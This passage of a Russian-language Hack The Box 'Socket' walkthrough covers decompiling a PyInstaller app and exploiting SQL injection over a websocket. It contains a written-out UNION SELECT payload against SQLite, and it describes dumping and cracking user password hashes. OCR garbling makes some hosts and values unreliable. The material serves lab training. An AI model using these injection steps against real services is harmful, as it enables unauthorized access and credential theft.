

#### ТОЧКА ВХОДА

На странице видим ссылки для скачивания исполняемых файлов для Windows и Linux.

#### Download our app

Besides from the online tool, we offer you a desktop application that allows you to do these convertions very easily. As if now, it only supports Windows and Linux distributions. We hope to do a release for Android devices soon!

Our Work so far

Total convertions: 2289 Total downloads: 1000

Раздел загрузки приложения

Скачав файл, закидываем его в любой удобный декомпилятор (я использую IDA Pro). Сразу можно обратить внимание на использование констант языка Python.



Эти константы означают, что скрипты на Python были скомпилированы в исполняемый файл. Но в этом случае мы можем обратно распаковать из ELF объектные файлы Python. Для этого используем *pyinstxtractor*.

python3 pyinstxtractor.py ../qreader



Мы получаем целый каталог объектных файлов Python, которые теперь нужно преобразовать в читаемые скрипты. Для преобразования будем использовать инструмент **unpyc37**.

python3.10 unpyc37-3.10/src/unpyc3.py pyinstxtractor/qreader\_ extracted/qreader.pyc > qreader.py



В строке 13 сразу определяем адрес сервиса, с которым нужно работать через веб-сокеты. Так как это новый домен, обновляем запись в файле /etc/ hosts.

10.10.11.206 socket.htb qreader.htb ws.qreader.htb

Анализируя код, дальше находим две функции, через которые и происходит взаимодействие с сервером с помощью **ws\_connect**. Первая функция нужна для получения версии приложения, а вторая - для проверки обновлений.



Запускаем приложение и проверяем эти функции.





Попробуем перехватить трафик приложения, для чего запустим **Burp Pro**, перезапустим приложение, но теперь ТУННЕЛЯТОР также через a **ProxyChains**. Предварительно в файле конфигураций /etc/proxychains. conf сделаем запись для HTTP-прокси.

#### http 127.0.0.1 1080

proxychains -q ./qreader

http://ws.greader.hth:5789

Снова запрашиваем версию программы и просматриваем историю запросов **B Burp History.** 

/version

**GET** 



Так как соединение с сервером было установлено, можно перейти к истории запросов по WebSockets.







Комбинацией клавиш Ctrl-R переносим запрос в **Burp Repeater** и пробуем отправить несколько базовых нагрузок, чтобы проверить, нет ли здесь возможности для SQL-инъекции. И очень быстро находим уязвимость внедрения кода SQL с такой нагрузкой:

![](_page_18_Picture_454.jpeg)

Продолжение статьи -

## **HTB SOCKET** ЭКСПЛУАТИРУЕМ SQL-ИНЪЕКЦИЮ ДЛЯ АТАКИ<br>HA SQLITE ЧЕРЕЗ WEBSOCKET

#### ТОЧКА ОПОРЫ

Первым делом попробуем определить количество столбцов в текущей таблице. Для этого будем использовать UNION-запрос с переменным количеством столбцов.

![](_page_19_Picture_418.jpeg)

Вариант с четырьмя столбцами возвращает привычный нам ответ, а не ошибку, поэтому делаем вывод, что это подходящее количество. Также стоит отметить, что в ответ попадает одна запись, которая содержится в первой таблице, и не попадает запись из нашей второй «UNION-таблицы». Чтобы попадала запись из второй таблицы, нам нужно подать неверные данные в первую. К примеру, вместо значения версии 0.0.2 отправить строку дие0.  $0.2$ 

Теперь нам нужно узнать, какая база данных используется. Это будет важно при составлении запроса. Удалось установить, что это не MySQL и не PostgreSQL, а вот вариант для SQLite отобразил версию 3.37.2.

![](_page_19_Figure_8.jpeg)

Определение версии СУБД

Теперь нужно получить таблицы из базы.

![](_page_19_Picture_419.jpeg)

![](_page_19_Picture_12.jpeg)

Первая интересная таблица — users. Чтобы получить данные из нее, нужно знать, из каких столбцов их запрашивать. Поэтому следующим запросом узнаем столбцы таблицы users.

![](_page_19_Picture_420.jpeg)

А теперь получим логины и пароли.

![](_page_19_Picture_421.jpeg)

![](_page_19_Picture_422.jpeg)

Логины и пароли из базы

Получили один хеш, по виду это MD5. Отправляем его на перебор по онлайновым базам и получаем пароль.

![](_page_19_Picture_423.jpeg)

У нас есть пароль, но нет имени пользователя, поэтому пройдемся по другим таблицам. Тем же методом получаем столбцы из таблицы answers.

 $\{$ "version": "qwe0.0.2" union select 1,sql,3,4 from sqlite\_master where type!="meta" and name="answers" and sql not null -- -"  $\}$ 

![](_page_19_Picture_424.jpeg)

голоцы в оазе answers

Имена пользователей могут быть в столбцах answered\_by и answer.

